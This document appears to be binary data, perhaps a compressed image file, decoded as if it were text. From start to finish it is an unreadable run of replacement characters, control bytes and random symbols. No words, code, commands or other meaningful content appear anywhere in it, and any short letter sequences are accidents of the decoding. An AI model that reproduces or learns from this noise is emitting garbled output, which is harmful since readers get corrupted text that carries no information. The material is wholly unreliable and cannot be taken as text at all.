�#�5߈a�&�h�I)'#�}+��D8��O����e��דOk-�r$R6q3|��<���RQ��=X7Ȥ������a�|5�F׾%Ԗ@�����ʊ�2j��=P�E������7K���g�jw
�]���Zt��P/j��\p	<���X�Q�$�c�86�>��5�x��M��. Q5����	�w�ln��6���5u=OXx�J��J�d�d�C���K�eJ��'��owFuCMO���W�TӾ����:F�o{l&s�qd�݉����.Gpkǫ�cь�����\�?���ߊ� �Ե2MOG��yd�\��D��4C��Q�:Rn1�DT��<;J�-���Xa�]K+ ��k;̘QW�:M;J�b�:3'�6�}qۥ&���{�&sn[eV<��pm��=�$�'#�
4|'�ǿ�߈�φ������� �o��,�ɟ�3�y��9Ҫ�_�ʤb����&'��A���1o�-j}J���5y<�m'�Kp^"zH�:0�Ѫ8|Z����RU)��c�|l���l_S�n��_������_ʹqD�q�C��7��W��GI�<b��D���)��o޹>�Z:��*���q�:��<�M^��SMҭ�x�V�5��Ecf}�IT$.���22�/y��<��_y�}���� �ɵ��I�{y�/��pB�c���e�6�ַ�/���Ŵzp}+WQ1�b_�:����95ٕt�r��n1��)���h���Bk����, �I�E�F�������s�s���IXo̹��c��OS������apT�Rqc��+E��XѲO����H�2�F���@�Z8M~�v���U�7�D���o?�����x��]�u�;�z�i���7��Q�6�ÜR�nۖ�OVy��>	��� �BԵ�v�K�m`k���`�E���_8����jV����Nxe���<a�����~��ݭ�c��Ѣ��Op02>��uY����b�V�x2��J���M�z�����O�յc��m����K�f���$f�om���`8�nڔls��;��7��^�.%�����l�n�i��zf�QI���[�zG����]�����K��M>��@׶6����K���T���;�I�b �g��ſ�t�]5/�T��Lj�sJB��Jv�<��*z��ɮ�1|��6������>�q{qq.���Kʍ�a�$�#<���UkB1�D�'+�X��1�Qi��A��yY�. �'�ի9�sסy���g�6����A>f�$a����ɺ6����jv�pR�Yc�K�����=� 	�Q~��V�k�'��V��e#��}{֔"ܮc��>,�>��q����?�ȅ�����>��ƽ�N�-jR�e���˪���������V��ӳE<;�iz*���Q�(P�7�n?3d����o�Xhe�y`K1#�Q�?� 5�Ao5�b�q,;���h+[��������#��F�/���Nt�Y������c�N�����c�Nc��Nܫ�x���s�O_�,�F� �jIo�~]�+u��1���-��/ؓ��f=*�T�������Q~2�)27Ԍ�� ���崾������Ք�Rg�^�sx���Gh����������S�}kZ�c��˞��j���ƕ��g�˷[h�� �����]=�aJUg��~�si�}�~���^y}�q��,8+�
�5��w�{T���C'��+�K%�X�-.��)!�+��T}�9ȩ�{�mY�Z����ķZ+����/
�ɍ?����A���vg+
�.du��G��"��k������	mw�'�Òq�+<���ۋ?�~ ��K�s���̞j��j;��������h�<7�������I᷆�k�[��R��}!�ڇ���	''sd��ҩ9KR��Ǜ_x�F��|G�n�y��L� S�����L�KC�� ���}��k7�ou!$����r��;F8�r��'?u�����-K�yتN/������bm�Wp2ǧ�R�9&)��)���յZnj�$jr�����>�W^���C�4um_J�f�oV�[��Wif �Kq�pT�p�c�T�>	��崅d6�x���g��d�k�[���߱��­Vo���#�w�Դ�x�3���bx��8�EL�ں6��c�t�j��:�x{�Z3Ov���M�z �5���g�I6��G�=��x�B��������J��'e��`��۶���"@�ne=�[���Ea������G����+�/��:��m<sy�� ��mc��ru�dԳ���xwP��������v�mwo#$��W����AW��_C)���UX�{Ix3�
��l|#�7�$�^&ҭI��(���
Xbh�Bv,�=q�e^���S�өQ�j�]��V�F����x�Y���.�4�Z)訏6��b�֡�VeGGdϔ~=���h�����׉�F-Z��4Ǯ"�qC����7R�:UB;���W����ZJ��~g�� J�N��#mH�������_>^�)'�L%�������:�`�
��A�?�5>Rm���po>%M��[��� �K��� �B�J2W ����ƥ�<���H���Ul��ΊKx%�s�`�����z�G��&}P�ͬ\��ea��[E�sG����%ώ�!М���<���I2̟���[�W1�$�k���\�G�䩩(h�t_��VK/iy��E��lp��dp}듖�R�ROs�>��x���<�K���s"�dv/�1�d֭P�����Z=��VR��f���X�p ��*ɜ'�mJ/|X��m��-5fR�� ߈!O�]X*����<M'Ȥ}���.�����+�FLS?�����·�JG,U�14��v^���&����b��ac�KHc $���X⮝I-S�o]Ԏ���+�^v��
��($��U�`�W=z���]:~�����/o0�7c�m�w%r��&ќ��ъv���ɞ&Y�� �A��=\c��zz�1�V�=gW��d�tl�3<i����J���
�<�
�H�I�R�qNǅuvY��	�(��δ��dbcmz%��4�zF����F�� Ǳ�נ�;�z�ޭp��{ٙvEq��vm��m��ݱ�^������\L�8�� X��i�Ũ#KwzA�PF�נ��  ~�
/Tg�e�W���V�H�IX��W'���i'vkQ�����X����/
�-Ī�O � �]�n�,�>���>?��D�f� <C;O�"�Gf�����T9��HS�0}k�3��G�S�Y��fb�g-��I���U���?+�3kzv�w�X��"Uix �0F0�{�kإJP���VjU<� ���~4���沵{���f&C���Y�a'ʍ)�Z^g�|"��Sy�K{)�L��
�=�I���M;�-BǶ蚉���V�lbak[�Ɂ��~������;��ef;E�M5d�/&�����<���"�3�r>��Q�N)-	�[g�����=^��,��\���X��g�=GVN-�.�<�E��X�i<s�ep�Ы�ɳr��;g�mB�C��Q�+�7(j^">.����3r-�.X$l�:񁌀=s���ujJU9��8ҧ��9��R�ROg}�2=�!�.9Ǩ=Ei
�J�s���(.�'�.�Ð�� g��ֻV3{�a��ş��<o���n,'=��d��JG�T�kJu9er&����7���·�t:�ׇ���S�H�d!��G̬��?0ǽ{0���d��.��_��^?��ߊu8�-�x���EN�30#�2�����=D�>6��������4Ib�/_�38�����ʑ�=k��Zw:��Տ#���9ntY�.�9Vw�b��2̝\x9=wb�E�s]O��'~�w�8&�>�Ma����K�1Ť��I��E�q^V2��+�0�X�������3�d����3D�-�)�ʓۓN�����Q.ǖ~�W��|2[@C	�0a�B'���Uk)Hʴc3�?����|z��W�Z��O����R�n�q$��$�~pz���#C����ԕȴ_��C��дh:��{5����O���#,[���>�W�֜�k��:1t֧�|Y����3x��/,)��Jc� LLz� �y�=��b$��7����M[H��Sŵ�$9�����z�ᬓ9�G�wù��$ד}��b@zc˹bQ]���/Y2���#m#W2J��0$t�P��#�-�Mkk���T�����dh����o1�k6$bz�O!��iιlf���������ڽ���-w�@ҧ�4����4�\D(�.ҪQrcN���x:Q���k�,W�i~�q��vw9�
k���^�5��l���*�p$��9OQҭ�`�d״뉴ϰY�Kr�,��́��P_�*���ªnK��x�u[_x"hS@���7pK�� z0��ة��7G��ƍ����q,nʭ��S��Bą���������?A��q M��d�X�&�;��xn��ç|Q��4w������"�^I$��Ԝ1J}�%S�Ϥ��@�9��\�.�דU�h��I�dر�$�^�j쯋�r�Y��>ek#�o�q�x�Y��]��V�^d���^,�ٲ�0Y� �Xq�W�,L��--��ZYe7�U)�β�Ʋx��u(�b��>�yC�]��W���O�5�ڛ<�M'����v�q+�`����9��E�v:����� em]l�%�>R���?0�f������Y�Fܪ=�r,`'0�jkE�sO[Y�`L5��ĺ&�4fd�7�2n�o�n��� � sSE�5s<Z�;[j�\z�jW�����,�$`{^�2<ށ�/mb���wkˀ��������E�%E��u[��Ă��K��U�$n �@9�k%k7��[��#4�Ť��� ǈ��fW�54ȭ��0[�J���]����� S��Bֱ��:��(������ �z��1��jp���O�~��U�*)Њ2�ƣH�O�&G��⯌ߵ���-"���>'�������Kp��po���QW�T��(���?d�m�	u��q$a�'k��c� �zV6mk��y�Z�\�]�������V��I��VE
s錏¸j;����	j���}�bI$�� �r��%H�|��'5�F���I�-����?�T�z=̑� }�>F-�#��''vw�;��<��H��U]B&Ŧ� N ϖNx�=����RF�I�"����Z��M̰��2�N	�^�?ɧG�~�N2�<� ��׬�mc���d�S��x��[�u�������r]���R*��?ýf/�Pk��E�.`����\$i�"���������Փ��:�xv�]�-��3k$�ѱ���#?�C���̎^�ޟt�r�.d^H�?�ҽ(�(����m.&��hJ�6� ���M�$a�<[_��1uvx���I"c9�:����U�NJ���1�/�u����%�זN��Ώ�. �̀�������ޱ8���>"|(���1���R#v�n�o)��i��3���sԊh�q��w��|U�k�������D�DR{��K<l>W��� �*I�e��OS�}o�X�e��$�MG<R&�S��mQ�������k/�� .|�jO4?d���|Ф���ǹ�������\#J��v*h��-��'���X)4�;�k��w_�i��Q�,�+��.?���7U$s�Tݏ�?�2���c� �^���4P�
��d�$��^ ;�ZhJ��f�^��~sS�<K:'���Eq�=:YUO��\��NO��OJ1�5��/xkᧅ�<[��+H <���;�� ��VA:��> �����S�5+8���[�x�c���c'ԓ^�%sʨܥs���&Oj����IУ�},���z�%'�RJ2v,�����[ܿ�&�1�n��^����96�gʎ��ĺ"�c�Ӊ�9X����NM��oJ�L��2�$�^Ԯ����A��F�V� 2���n:�u6��d�2�s��ͯxgK_��,�(�g��P27ʲ��E���ݫU��m����Y��;��q��F]����9��ӿ�a��t[�	����(��,�y�FG_�V��*�O� ��^��,�����)\�8��46�c��W�k��d��bG���CZRٳ6��fx�������<5(��\-���` m�7�.T�Tw�k�j~��Z�}����W�ԭH���d�H���,޿�cMshΉ�$z>������� ��Ę�(�R��𜏀�O��k�-B�9"~AF��T�`:�k'���S��v�W�_�&�G����;��[�5�+����nNpr:�J�I�'uz�m7�*|3��>|�ua�\�|�Osm����	em�rB�Ű�`1N���&i[J����b��A5��&�
��1]��ki�[k7/f��Zae+�,s�TM�5td|#֢�Ǌ#k�V8]���#�s����o��5>����V����&�28?*韼O�:�N7&-���_5-M�G��<SzSO�L�+�-̭*��Vg#�@k�EFj�Y��|��s��o&a�g(�����C5�E]\�4�mٴ7�)j>H-��a��Q��j�"���fh���W'̑��-��v��6��3W#vI�v�3�ڣ	��>����C��9Sl��7�/�>Do����J5��70�d����b�'�5��vG�?�O�7&��׶�6�ٙe��~��x����M0�E�#��$��4�
��Ŧ���Ɨ�\�!�:���yd�?��zڢnwEA���|F�ou�k9]�g!O*I�9�F3��+���b�h|2�u[�T�n.�+�ry�RA�����s�\�I�w: ��~ �o�α5���k����^��(N�
�,2S<gv�]nX�l�piT�ݭ�T���ݽ������"�ҁ�6��(�J('���J�Jw���v�s����s�77�i��a��H<�k�prZ�>3�o����|G{giw}�j[�Lh�Z�%'8Vu��f"�)>nƒ����MS�/��񆵦�moi!���f�%��g ��h���k�*2wG���E�U���6���B�d��ܣ�9��y�7�OFA�[Ŀ��R���m;� |#��VMv&[�'�qo&��� >TJ?������u�j���Ο�����[{�뗻Ne
Ty}����叠�Ӕ�g㟄{����m�p�e��z���H��l,n�!�_��5}^�W��w�����Ò-�ir�_��������G�~�9�q�P��̮�d{��m<)�y��4׆��>m��UDê��I=�5���q�� �>���Y�3�i�<2�|ȥO��&8u�F��Er��!���/�<������l2�t˅{r���� s�T�q�n�J�ku>��'����~70�ږ��E�ͧ
��m�|�&r�Q͝��*j'�i�՜�n���\�6�#$����E��� �6�%����EQ�v8�9nk��T�+C�ƴ�;������,�	�6�4�Q#��t�+b���n���@����T��s�E��t�M\�	<#.�}�@'8"�T����J�G��QN	���}�b�߱q��uv`���m�|㛋�.>�+�F�q������Ȝܙ�����V7����ٕ�4^m��lg��9ȭ�5d���+x{K�B����ηT�nY�-q�$�֣P;+���!�|����Z�t\v+�^U֥�L8�:��+�l�C���M����ÈH�_\\m>�k7?��hm!4���:���ơ'���鳟���#b:��fӔ�E0��f-(cQ���g�@��/r�FN�*�ZjW��Z�ソ����n�/����v�x�Vy�x��,�� C�HM6��dR�⤺��^�̼o��U�؍��I5a��/�?�g�|��'�<i�M�u+��{iţeVo�2�6��.�x�kIҏ4U��5*u��ݯ���� ���6It�+�l�羿i�x� �
.}y�c�eק��/ސxP�d��ip� N#�&l���G׃�mJJn���/c/f�X���K��*jwL�6��׽u�[�e麝��XD��H���*}k:��d�é<I?��N��fh�1y0��s�H9��d�.�Q��nn�м�7�}�f�����A�n�.0;�� �EO�5�đ-���ԬX~�zC�R:Ͻ�k��#�z��Z5�������8�e(��ԕ���~+�wZ����R��؞mI#�*oX�T=������u�:Qvw1��Տ�O�4�%�����frX ��O�'��6��Cx3E𮥨��"�y�;T������S�����hvKVT'm�>?�]��<)� ���۴P˨�¤��� ���U�%���N�N�=ό?h�Nmu�� ei�7�m����O��Ҹj���`Z՛~�'���{k�n���\7�{9��z��ʸ�VM+;0��>r����� ���-i��Ccr ��+���zM����g��i-w�w�[��2j~֤��Z�#ə~l%�C�������4�sQ�C���y�_���I
�%@A��d�ѝgz�'�yoAqb���xG;9�>�W�*��;��95MZ]SN��'��nT�w�EZ�jmJs�>u��x��z��^�R��˼1�����]�r6��09�j�O�]#ЎcIE+��WK�J���$jۂF@.NX�t��I�R5Y�i'�K�> ����Ɠ�����$�e���]NT�����v��T���*��U\���O��Ic����n���;��߷�2;�^�)Wg�\��}����Q�T��b���� 
�QQWC��9��oi�E�c�V�d+��2�SӁX%)j�-����b��o��& �=Ì1>��}�VТ�]���%ӣ����H@yc�Or{���F:���Z��A�N�.�on#��q��fH����Ǹ�V�z�W�"�E��-:d�X�q�\��Ж`!���B��vц��[��9�IJ7�C��?���4�XH���_�w8��`����ת�\����WL�N�m�ji8��#�������n�������-I�������� ���������<I2�$��r+Ǖy�W���|=t�&�>%���=si�O3f(5��aw�,���=J��}7Z�Ӕh���c%5>x��б�]j�X!\���{ ���usͼ����=�g�g��F�E���ֳ���"�b;���5��ovsb��?Fi�Z��?����3�G��_ڮ&`B�pg�p �j Nq^v2o�M�l�Ir�r��C�	�%�� W����\�<���(~)|>��Ў9fM��8ϕ:���<��j��t��DsԤ�K�������Q�����՛G<�\@�U��s����JW_#¯Y�~��'�X"�p�f3an�.�k�8��oFeʈ~"�e����3kZtN���?�5���:V�H#]�9$:�zRRl#�S¥�����&���^r���� �+x��{�z�h� t��H,�) �J~=O�W5�<ov�xF�0�L� �W�S� f�aQ�`4�=��
e	��s[8&Ƥу��[_ص��+Ilfl�21~� ��-���� �7o��ƣc�xέ82F��X�"���\v���n����BJF����Y�� Ǩ{
�v>���lF��X�k�f�<w��U(F�x*Fx<v����Z�QV=V��u�e
��O��`�ƛm���C��K�u�wc��Iapҕ��~21��_��)�j� ���{C���BB��+�a���Gc��+)�
s�K˩�~����W����w���0~���2E�z�rm 8#\�A�٭�^��K��z� �/�4��/�~-xWB�֛��I<V
�{�����d`��s�@	<rI�ԯ=�i����v��~1x�ĺG�y��<�_얖�L��2��NI�kW��	�#��/��э�� �3�@�'��5�s���ޝ�+��߈`�ZѸ�k��.z�f�7RQvF>�� '�'�t�K¾��#���A<�Tna;}ߙ�|�7hv��4���~�Z������Q�!E��6��%�w=@�`����*�8��<W�������3�g��B�Pz�W5Ld�v��X>e�gEӑ�A�PIإ�*���%ZsVgE<-5#��tK	-�b�.$�ج��lR�����V�}ŝ���c>�����h�s^���GP�;U���~`�Y2$���������+jV��ͳ[G	��x�R��Ѓҽ�-XR��'��b)J��x��?���}����O��j7��̑�a������=�W������Վ����S�^���I��/�c��W�}�̜��	F`F�q�p6R��1�
�Wh��� �����w��!qq��	#�Ž�-�'�l>A���S�Y��[�Hƭ�Gqᯆ_�N����v��5ݱ���9{�m�8���剣ټ)Ԗ�o��"��o�f�i�����or���F������n8�J�5�8�c:s��h����î��σ�!��E�E��od�Yc9�>`P�R�I���c+EsH����� iy��g������{�8�w���Xj�W�2���5���� �?��~�Q���M��_B���p$���M��/o����K�Bk��z���kSi�1d�@�v$�'<��q�R��/���a��~d�����B����u��Rġ$��3��H����b�G�)�pܿ�w,�k�(�-�?���[X�ҷ��hQ�����ja��Ŷ㧩A�� |EY�����)-~В4`�� �r������xZ����?�q6� �=i_�m��vR���3.­7��c�l��A8���!K��P��s�4����B�/�V�]xt�Or�Ҵ[n��yO1�~o�Tg�3�$��#��#��f͟����5��KR����Vl3��sqq=�mo�,�X�9��F��~���:*W�,�Җ?���~_�/�����A�=��h#i���#0����P��`ke,D���[�X
�Okz�^G���'�G�n�?�|:ԡ��S�.�����C�.�0X9�s��yTr�[�S��{u�l
��%w�Fp_�P�{�����/�:_���>�\[i��8���Vuh�伲.����Ќq�]����Z
�އ������oS⫟�$W��S���g��<C'�s��I6�d]e�H7',���b���п�z�� �� ���2���� 뿳���\�XNڅ�,��#�`����G��ѩyF��F5�TgJ��=������ �W?b�����X�����Vaf�;m��pv6�C�^M\�9I�~Gu,�M/{�;k/د�����}F��v��e�5i즼�-��LA��\o$���=(��Uy�n��~�w���3R�G ^[��YO$�����W.{���|��c�?n?�Wm��?�6�uwp6_�Ũ�!����n��`�ֽ&4���Y/4y��^��e�3��~�_�~��47��X�1ۮ�=������z�½��wk�<�֥��1��؛�����_ 5icO�M#��o�$m���{�T�^ܠ�Ҷ�~п��ɟ�>~�=������n�]B�Y$M=��n7D��IV[����,O�K��� ��� �>��?���ZD^]�4GM�8s#.q>�S���Oo���J������O��O���ΔȖ�����4�O�����q<����>��!� ���<�;,��������M�8�$O����I`���mO��O�
�� �M'S�H��t�n?���,oU����`$�� V�دoJۙ�G���	Ŧ�V��KE{�,ቦ�L�fʠV���Ma��'�S�yֻ� ����F��I7\��,�<ۉs�`|�:~¯a:���'���"����M�N4�aͥ�#j���QS]�$����_���+��@��-{����T�_��5��1��b��j�E����	��u����E���ȰB�]�29R ��MK��o��i<fӲ��ͩ� ������h]h�a�����n� T(Y��!rFӜ`�X<E���"�]���_�Z����T���ڛE�#�����V��I�t<^�� j�j� ��~��e��/�KiMz���>�&%,Oހc,�c�X�-��I�'k&|����+�웤�ɤx+�7�B���FQp��d:�������W����I� ���O�|B���F��Y� �V���Y��gh�}+�,r~�o�F����;�?j?��%�[��s��|�]}��� l��+���?n�8?������߲��[�ŝ8�âZ�d{g��y~c%nO���qx4����� k�n�zG�f�9�u������e�� ��F���o��kY~���w1[�|i��YY�Ki��3���;���b�ÛH~(��C�t��՟��r�֟�����y��.�H��q�����~(��,
�_�64?�(_�楕�ƭ"�XL�;�q������� ���Fa��~(?��_��2_�D�e	"��'�֞��!K+������̿��_�2�?��l?�߲]�ͪ���N��!l�q������Ry6c���� 1�����3ߵ� ��.��\h�*���{o!K�[�:�7`��dpA���(�H�2S��u<�ƺ��� ��6��Y��X��ԟ���#P�Ex؎iylzT%N������x����b��O�ҳ��.l 2�T�zq�]��r;�*�UG��_�����G���$~%��_��'�hu:����q�c��
�O^+Ҟ>���y���?g��������v���2K��B�[iGނx�(�?B9���*�H��r�-O�?m�����'�o���V��[չ�Z�!��P��2��� �x9
�t�a5�6Η��¯��-��j��> ��:-F(��GpNcY��+y%U��X��$g��1<��9��e,;P��f�>��r�I���X�*A�}E
�����^]���_I��k�^K!���2�nO]��;ע#F(a�%��@ v P�= &`( 
a�R�pEn�:w[���׀m�(�����av<Efa�����K��ri�t��e�����V�Yq��F=0)��aѴ������r��.�w���s듚,�j:�M���8.�#t�Dxѐ�� v �G�)��O�iL_m�J$�Ȫ�( �#�eAϰ��xoF���{Kѭah���ъ�Q���� ]���Jɀ˫�K(��t�(Դ���U@�O Qkl+#��e��_a� u���c\^Cd���0pѲ�� �XgT�%7s�o�*WƟ�;��� &�wqg�MBH���K�e����`�!U�#���l�,�e�g�x���V+)�)ax�����j�4�V�i^��y?�Q���V�q���� �X��4)��,Z���q�$*$���5�C�)fuR�3_3R����:���E��11�P�7nh�R/n�hz��?�^-����>����n-/��e�#�8Y�ߡ#��?�z�e5J3�]��5����>'O4�ox*���ޚ�~4�Ͼ
�����?࠺�ia���3��nk'�ḝn�K�_���R9�I��+�V�Ӕ��˺�M}��f�3���x�k(ʔݣ8MJ2����R�hf�w���`��G���i^���k�>B4��GY/�Zv
�$m&�P��㯾� YoMs%���X��^��f�l�$�cڨ�.:cx$�&�|/��C��0����Ho]��żA������?)���CJ��������?��?f�o��5�Kŗ��8��B��~����1o0{�-���h��P��T�I	�~K+�q��=� � �{��U�kj���ͫ�G�Śǋ�h~���[OD�e�&��/�o�H����m�)]�{���F�<�υ��{�v��I4��g��X�:����dX����퍪�H&K:��ҏ&&_,��>iڧ�x�E���>�Lڔ~)���My�Y(i�)mw���$�6B�N�pw6�%֞���1a3UDl9ی�t'�"���_�7� �T������>;j5�Z���t� �Ė�n���1��w?2��(�����pg�t8� �"5�+^\�{�Zk�h�� �x�اǟ��ÒD��C��K�wҒ�y|aao�%���	�Iu=��,��r̪(R��.����N~��??nMw�9���q��,��
��S������x�i�e����Fd�n8�ՙ�d�r�
���Y�5s�Oً���1|P����~1��Oxj�[�L�t_xJ-P����$�S�nx�)B���VT�UF� ���u�%�����R��+x�é�X��߇��{�m8�<p	�f�Y`L�'�n � Qi��o����O��x��� �c��ޱ�h7��滽�?qu%��i6��I}-��Ǖ�Ei*&�2j/~���I߄��~/h�6�����������j�ƞy��|鬯��v��cc��ҋJN��C����+�J�2�ֵ������ � |g�Ɩ���㗂�����]]�w�q|!B�ajȸg�ͅ�,������ ��{
�`���4��K.��c��� ����������s��Ě�括�N�V�:�$�H��dr�A�$��i-����q5	��o���h|�w*�$дrH2�ڥ:����> Ҹ�`��zu�eq2�Y��/9#K:!��7.H`���0CQ�XΞ�����m�
T`q�9��E�Y��L?ږ�n�L{0F�3�nR}F~��,��m�;�:��χu�W��:���'�V����H��_R��џWJ\�+�s�*��N�߲u��Oh�4�^#B��<���"�+`���tº�-_G𖱧���U�1M��p�)��H8��q^ZR�S��=�sS�h��4�t�;�7mຕ������T�Z�������5�K��6�ǟFF�dԴ�#v���{�zw���Rr;���ʜ�+���'d������+��;�6x[�^��i�"���zڬ	�}�{�l@ï��FpA�W��j7<B,mhԏ�=�sMK]�,��H���D�;]�ϊ,��
C�\���~*��H?u���=\W�kE�I����E���5 �hצnj�a�����f�it_qj�����
���)�6�d'�I5���/��2yf�b/�{�ða*�y�_���pR�1vү�c,��^���(w�l��,�����l�U_��=m$����&��
k�i����a:��3�rؒ>���g���+�Z��
��bDw7�t	G�d��� �*�u�K[��#�jX�[j�����6~��4��� ����1v�RZ�i[� �]� iky��/�*>���g���w��+�ղ��d�9ǃ7�O
8�;'�_��9�v����S��hhY�g>$�`�tYO�5��2��?:��TnΚ���?�hi� �Z4����m]qϑ�6?���}G�_ؕ�#R��?h���p�����T�?8*��������W�F��� ��m���Y���N���eW?�Ts�;vPf+*������^_.�~'<yW6�O�U� na�ŏ�#�7�V�ٟP�kM_��.h����ɦ�H��#��U,��wD���SG� ���Ķ����c����jV�SE�5 �0����?A�[,�%naK+��H�/�)�e����g����j{�f�Hu-<��aT��q�9����]K�:.�Sg�[	Z�en���� ��vS���� ����[F�-WT13�%O�ӐOC]Yd�-�Y��z�,%,�2m}��#���� gσ|�Z|Z�-������N�M�r��]��Y���	ع�V��c����a��VW���s����ey;������ϯ�_�i���O� �<����(�j}�=�#4PHەp\�0	��K����j�N�Q��7����3��\2��st��v[ە�=;��� ����>2��G�ojvz���ūhz�l�쬑��Q��#<��ε*�j8UV��S��7+4���?3��O��*Hbv��~�Ց%�J�{���+g�9�`�&#v�ۆ��wb ����t���=x ��f϶H��=�YHu�)e#��Ө�'���e�1���(��k/�zo��[����4�����5�j/��E��t�v	��^+Oq!��]�@�KsȾ5��Ο�ܞ���|o��%�� ����NMKZПNk+h���Z�5�й7s1Yv�[�}�in}��B~����A�S�����0xwផ�=?[��꿳�ͦ�wqh���2�-mq8�K��^G���������O�� �?��ŭk��ş���߅&�w�.c����ӭwi�Ao�8�.L��:����;P�><�DO�B�4����M�h��\����HʦR�@�����_�$�o���z���w����mWT���^X_��_�|�s<�3
���r�.�
hRp�����0��U�_�k�[K���s�� e����P�m}����~4+u�����t]��[� �!kx��60��*Ɏ������S���;�����1?���-�i%o�{��� �s⟊_uo�A�֙��'׮"���c��'�нhv�k���6��J�S��5��̳���甛׿ky[c�c������|��Ż/��K����MҼq�Ե+�O��j��}q��\Oʹ�B4�Dh@g���������
O�?�_	�0iV�燾
i�.���L��V��D:�����pF��"Df6���@>�����]�W��i�F�]��<+���*��|U����� ��57��}-.`���Z+st�T^(QL
�� �d�~�ß�/���S���}�k���F�ᮭ����n��=��2Hd����}K�I�����#Ff�D[��~���G�3IJ�^J2Z�w~��|�i�'�+�"�7�����/���<a�m�J��o��GE�9�dm�3�@$��wC�9��s��?`��]��%��7J������n�y~��/>:��:� ��o�R��L{���;��Z[��c�<����	 nus�ra]�~�ٿ��{W�s��;[OC����Ύ�[#gh��� pPî3�Ψ��]3Q�|�8����J�Y��|�сR�HbV0F(J�[�P� G<�4�AD����?��{B����$�dmo)A�*랠��ϥ ~��k�����o⋙�$x_�Z^�<���R_}����&����W�W--�z�l�]$�}�f��4^Z�O|b�$r�Q�����k3�5#$i��>���G�i� <a|b����}>�e�1����*{��Gz⭗Ӭ���x|W��tu^ӭ�����L�\��ސ�z�[�u�q�_;UN��G��_;_ُ@����Om�X�.5�Xv
ծ
�3�k#������C�3�EwJPWG:��/���B�ndS���ev/��d-wK���R�p� ǫH��r%�/Xx3�%�uQJ�E�&� �5m
Qи��X�{R��E���$�T.YwP�^�$V�֮ٚ�$�2j~b��?2��(�y�p)[��/Ԡ��Y̰x�Q�G��x����Ylg�eK�j��S�z�y�p�攽��?`�2��>�O���[�_I,�a��{W�=�*�kH�/��'6��19';^�~$����I�;U�^����mF/?`v�-���
��3�&�e7��b�c}CK��??��?i�O�= h~4@<��8�L��O�D���w�o�C�;�'�_�JUW-��ǙJ掻g�ɪ��Ь[N�<��񄅇�B� ����y�K���ە^s��c�kú�}���i�[��H��ʌ
�;2���=ON�bѴ�wa#[����yۂq�3�}y����̜x��<�8��W������둦����1��S��ew�ٓ�jz׌4�;��
ZL.���B@J�U>Bp	g�~��v���u5�d�ן��1�j�W����B4d�s�t�i����6� �������.���1���:��SX����*��d$N��ھ�����(���m{���ZK��-��c1X�����6⽪R�YY�ӭ���
������g�4ϊ���1�<gak<��I\E���^5`�y�� �k�ͣ<n*3�����M��==�3�x�*���ф�S�R].�������c�X�����]Iwg��&���fy_>� ��k�3�����'R<�%}/��G��a��<+����V8�����vi���n�� �#��ߎZ���J���w^�uy�tHYT�2�B����_�c1s�֕Y$��l��z��D�ח4�ۓ�����J��u>m�6��I��8�{Ď��d2��k�ZI2��#�I$�n��4.���j:�������m4������DR�2m@IU=q��$b�>�� �P� �#�/� �O>!�X�:�����p�x�L�#-4�b7�!:��(_j�;�` ��pK�Q�ǣ�����<��7��EEY�����s��
� �~ο�I��a�	]xkR�_���HXd<NR�(�M;..�RA�c�)\*���G`1y:�_-u{��t� �?%˼CͲ�%�����#�����캯3���	���>���7x��l���jrx����ׯ�.�O|VSE�lm%��N�ȑ���畨աRT�+I=Q�eԱ4�ZN񖩮������ �h������?����-7���"]WG��3Z����O�x��܆f��Nwê��!k#S�O�%���_�P��<w�[�蚗�l���+�n����_�̘(�m��QN� y��O������πɣ6��i>.�Я��Fd�Ay�÷�|"@ѹ۠,N9��/�?�Mo�&���W���Z:���`�����o��m��]]4s��%�%��#�d鸡v
�?��|� �� ���_���<��f��^״9�i^��i���ke(/%��MA�-��~[BW m���>'� �*����
Ҵ��/�����c���'ԗL��f���� aI%��%��7 G�YUc �?��3��~ |_���~����� �C�>���⿌u-k�Z���W�%��6��ӤR"���E u�0���b�+����� ���Z��<qsc��S�5���D��̐��j�X��H���y�n ���0� �3� �<{�  �����^���n�K�wO����Ȑ�[1!�L���d�[�G�X��Tv]�w�^g��gt�ԣ9=�֋��#�?�)��;᧍�<O�g��}6�y�[�O�~�[��ŵQ�2�e������-����j�tk`��y}��K���?+��,>m_�$���0�v|�.�\�^�Yա�F����my�n!1ϽX�L��Nߛ�/j��P|�Y���54Zi���t�@�rٸk��_��|۽z��h]�^jouyq,�J��I\��=I$�@F��E��j�@����[��=�yp���"g��+����'��B��*VYc��R�DG������8���!��;�u;�X��ޡ1�{�Й!y��y�z�<u�9'N:������
����~�g�� ��9c���Lx��8c�#��-�f�8$H����9�r�I��
��{����^'�V��e�L�-��Ȑ]�im6g�O�����[2i��E�;���v��� x���t�=�����i��O9��#/) rk�J�4��㉝����M�[۽o�.���ވ����g�K;��)c���#r��[ڼ����-;��M9�g�~&�:���M�C"�_2hC4xl��0}��Q�e��&����q��[��+��+�I�i�H�z,�ILab-�n�@��EU��.SkA�$V�[��hN"E]�~[@H8�=x��Sv��ާ]��GRh%�<;uso:���Y�q����=9��˙��gk�V:��"��s��\�����]����:�ҥ�{1Z���
��K���v�*2H���ǃF�K�gt�������6�o"B1�¤�ۿ�=�J���n��|9�T[����	� �8,y��ʋ�.�Vv~�G�Ѯ���O!.Y]Uʤ�Q���x�A�j�AݨߡW]���&�L�+������?0�>����s��7�'�����!R�Ѫ���6R�Kr��*����HrA�03�ߌҎځ�,{BH���$c��4���r�k#+�V�nH~R$U�Kc�8?1�"�N�2�7�RJ.7йk�m6�O�{U�ʕ�bt!^ܶv�J���#�ޝ���:2S��U���^I�D�U�����ܞ�9�{�c�V�M�DB�͆�a �zu�^��'q�h�.om��w���X��fIdl*�㚸_�X�8���x�ľ:����,V�^!c��c�$ch��=�O�~����q�j��WiChB\���]����J��,b��9���{5�}��Ϣ>��g���%�ƿZG����W�2$����ʶ.�Λ� �vȨFq�Z���qn�Ƨ��U%�}����7�eQ��)��z���4g�ߗ���	#�v��߳7헩,X�Q5�W����?
ɾ\~?Efx�
��J� �71�K�M��u����q��_���_� � �xx�_�|A֓����]��1��,�#q��}��� x��q����
��{����,G�Vu�X\���2揺��V��_y�c��ȩ��0�-Ǔ��� ��Ns�_*�<���ʐ������N��#�23��-��������.
�˖(�,�#'�
�c=��Ҁ%�˺ӕ��y�XS�ˎ� ��ý
